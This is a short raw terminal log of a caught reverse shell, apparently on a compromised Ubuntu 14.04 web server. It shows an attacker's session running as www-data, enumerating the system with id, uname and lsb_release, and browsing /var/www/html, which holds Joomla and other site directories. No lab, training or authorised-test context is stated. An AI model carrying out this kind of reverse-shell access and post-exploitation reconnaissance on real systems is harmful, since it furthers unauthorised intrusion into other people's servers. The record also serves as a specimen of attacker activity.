 : inverse host lookup failed: Unknown host
connect to [ ] from (UNKNOWN) [ ] 58987
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/
$ uname -a
Linux iZ945fmgfyoZ 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 14.04.2 LTS
Release: 14.04
Codename: trusty
$ cd /var/www
$ ls
html
$ cd htn^Hml
/bin/sh: 7: cd: can't cd to html
$ cd html
$ ls
Joomla
__MACOSX
demo
guider
guider2.zip
guiderTW
guiderTW2
guiderTW_old
order
prod.php
video_cnnew800